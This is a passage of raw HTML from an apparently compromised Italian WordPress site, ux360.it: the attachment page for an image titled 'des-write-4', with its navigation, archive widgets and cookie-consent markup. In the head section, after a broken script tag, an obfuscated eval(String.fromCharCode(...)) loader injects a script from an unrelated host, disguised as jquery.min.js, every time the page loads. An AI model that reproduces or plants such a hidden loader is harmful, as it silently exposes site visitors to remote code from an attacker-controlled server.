<!-- <script src="https://www.ux360.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='//www.ux360.it/wp-content/cache/wpfc-minified/2crxmazv/dgx5a.js' type="text/javascript"></script>
<!-- <script src="https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script> -->
<!-- <script src="https://www.ux360.it/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.8" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> -->
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5981a7a65bfb5500122a590b" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.ux360.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ux360.it/wp-json/wp/v2/media/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ux360.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://wp.me/a7F5zT-7Q' />
<link rel="alternate" type="application/json+oembed" href="https://www.ux360.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ux360.it%2Fscrivere-o-svanire%2Fdes-write-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ux360.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ux360.it%2Fscrivere-o-svanire%2Fdes-write-4%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 53, 48, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script><script>/widgets.js"></script><script src='https://www.google.com/recaptcha/api.js'></script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWR5W9');</script>
<!-- End Google Tag Manager -->
<style>img#wpstats{display:none}</style>
<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(function() {
(function (i, s, o, g, r, a, m) {
i['GoogleAnalyticsObject'] = r;
i[r] = i[r] || function () {
(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();
a = s.createElement(o),
m = s.getElementsByTagName(o)[0];
a.async = 1;
a.src = g;
m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');
ga('create', 'UA-4887091-6', 'auto');
ga('send', 'pageview');
})();
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
<link rel="icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-486 attachmentid-486 attachment-png custom-background wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-2383">
<a class="skip-link screen-reader-text" href="#site-content">Salta al contenuto</a>		<div data-elementor-type="header" data-elementor-id="2422" class="elementor elementor-2422 elementor-location-header" data-elementor-post-type="elementor_library">
<header class="elementor-section elementor-top-section elementor-element elementor-element-35554e3f elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="35554e3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1397b41e" data-id="1397b41e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-59f955c1 elementor-widget elementor-widget-image" data-id="59f955c1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.ux360.it">
<img width="150" height="150" src="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-1173" alt="" srcset="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="1173" data-permalink="https://www.ux360.it/240x240_logo_twitter/" data-orig-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="240x240_logo_twitter" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=580%2C580&amp;ssl=1" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5ae6f6" data-id="e5ae6f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bba5bc2 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bba5bc2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fa-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-bba5bc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2427"><a href="#qui" class="elementor-item elementor-item-anchor">Contattaci</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-bba5bc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2427"><a href="#qui" class="elementor-item elementor-item-anchor" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</header>
</div>
<main id="site-content">
<article class="post-486 attachment type-attachment status-inherit hentry" id="post-486">
<header class="entry-header has-text-align-center header-footer-group">
<div class="entry-header-inner section-inner medium">
<h1 class="entry-title">des-write-4</h1>
<div class="post-meta-wrapper post-meta-single post-meta-single-top">
<ul class="post-meta">
<li class="post-author meta-wrapper">
<span class="meta-icon">
<span class="screen-reader-text">
Autore articolo							</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
<span class="meta-text">
Di <a href="https://www.ux360.it/author/wp_1347908/">Walter</a>						</span>
</li>
<li class="post-date meta-wrapper">
<span class="meta-icon">
<span class="screen-reader-text">
Data dell'articolo							</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
<span class="meta-text">
<a href="https://www.ux360.it/scrivere-o-svanire/des-write-4/">Dicembre 15, 2016</a>
</span>
</li>
</ul><!-- .post-meta -->
</div><!-- .post-meta-wrapper -->
</div><!-- .entry-header-inner -->
</header><!-- .entry-header -->
<div class="post-inner thin ">
<div class="entry-content">
<p class="attachment"><a href='https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?ssl=1'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?w=800&amp;ssl=1 800w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?resize=768%2C576&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="486" data-permalink="https://www.ux360.it/scrivere-o-svanire/des-write-4/" data-orig-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=800%2C600&amp;ssl=1" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="des-write-4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=580%2C435&amp;ssl=1" /></a></p>
</div><!-- .entry-content -->
</div><!-- .post-inner -->
<div class="section-inner">
<div class="author-bio">
<div class="author-title-wrapper">
<div class="author-avatar vcard">
<img alt='' src='https://secure.gravatar.com/avatar/cc584c24f4483334d320876069bf63bc?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc584c24f4483334d320876069bf63bc?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/>		</div>
<h2 class="author-title heading-size-4">
Di Walter		</h2>
</div><!-- .author-name -->
<div class="author-description">
<p>Business Model Maker</p>
<a class="author-link" href="https://www.ux360.it/author/wp_1347908/" rel="author">
Visualizza archivio <span aria-hidden="true">&rarr;</span>		</a>
</div><!-- .author-description -->
</div><!-- .author-bio -->
</div><!-- .section-inner -->
</article><!-- .post -->
</main><!-- #site-content -->
<div class="footer-nav-widgets-wrapper header-footer-group">
<div class="footer-inner section-inner">
<aside class="footer-widgets-outer-wrapper">
<div class="footer-widgets-wrapper">
<div class="footer-widgets column-one grid-item">
<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://www.ux360.it/">
<label for="search-form-2">
<span class="screen-reader-text">
Cerca:		</span>
<input type="search" id="search-form-2" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cerca" />
</form>
</div></div>
<div class="widget widget_recent_entries"><div class="widget-content">
<h2 class="widget-title subheading heading-size-3">Articoli recenti</h2><nav aria-label="Articoli recenti">
<ul>
<li>
<a href="https://www.ux360.it/arriva-il-decreto-attuativo-per-il-bonus-pubblicita-ecco-come-accedere-al-rimborso/">Arriva il decreto attuativo per il bonus pubblicità, ecco come accedere al rimborso</a>
<span class="post-date">Agosto 13, 2018</span>
</li>
<li>
<a href="https://www.ux360.it/gdpr-tutto-cio-che-ce-da-sapere-per-essere-in-regola/">GDPR, tutto ciò che c’è da sapere per essere in regola</a>
<span class="post-date">Giugno 27, 2018</span>
</li>
<li>
<a href="https://www.ux360.it/il-futuro-che-vera-in-automobile/">Il futuro che verà, in automobile</a>
<span class="post-date">Ottobre 26, 2017</span>
</li>
<li>
<a href="https://www.ux360.it/apple-ge-rendono-iphone-e-ipad-strumenti-di-internet-of-things/">Apple + GE rendono iPhone e iPad strumenti di Internet of Things</a>
<span class="post-date">Ottobre 19, 2017</span>
</li>
<li>
<a href="https://www.ux360.it/ux360-presso-h-farm-event/">UX360 presso H-Farm Event</a>
<span class="post-date">Settembre 24, 2017</span>
</li>
</ul>
</nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivi</h2><nav aria-label="Archivi">
<ul>
<li><a href='https://www.ux360.it/2018/08/'>Agosto 2018</a></li>
<li><a href='https://www.ux360.it/2018/06/'>Giugno 2018</a></li>
<li><a href='https://www.ux360.it/2017/10/'>Ottobre 2017</a></li>
<li><a href='https://www.ux360.it/2017/09/'>Settembre 2017</a></li>
<li><a href='https://www.ux360.it/2017/08/'>Agosto 2017</a></li>
<li><a href='https://www.ux360.it/2017/07/'>Luglio 2017</a></li>
<li><a href='https://www.ux360.it/2017/06/'>Giugno 2017</a></li>
<li><a href='https://www.ux360.it/2017/05/'>Maggio 2017</a></li>
<li><a href='https://www.ux360.it/2017/04/'>Aprile 2017</a></li>
<li><a href='https://www.ux360.it/2017/03/'>Marzo 2017</a></li>
<li><a href='https://www.ux360.it/2017/02/'>Febbraio 2017</a></li>
<li><a href='https://www.ux360.it/2017/01/'>Gennaio 2017</a></li>
<li><a href='https://www.ux360.it/2016/12/'>Dicembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/11/'>Novembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/10/'>Ottobre 2016</a></li>
<li><a href='https://www.ux360.it/2016/09/'>Settembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/08/'>Agosto 2016</a></li>
<li><a href='https://www.ux360.it/2016/07/'>Luglio 2016</a></li>
<li><a href='https://www.ux360.it/2016/06/'>Giugno 2016</a></li>
</ul>
</nav></div></div>							</div>
</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets-outer-wrapper -->
</div><!-- .footer-inner -->
</div><!-- .footer-nav-widgets-wrapper -->
		<div data-elementor-type="footer" data-elementor-id="2428" class="elementor elementor-2428 elementor-location-footer" data-elementor-post-type="elementor_library">
<footer class="elementor-section elementor-top-section elementor-element elementor-element-21bb16b3 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="21bb16b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a45b11f" data-id="3a45b11f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2752ac8 elementor-widget elementor-widget-heading" data-id="2752ac8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Made with ❤ Copyright Walter Fantauzzi © 2016 | P.IVA 09617881009     </p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-785e74de" data-id="785e74de" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per migliroare la tua esperienza. Puoi leggere qui la nostre <a href="https://www.ux360.it/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Policy</a>.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Chiudi</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Sempre abilitato</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
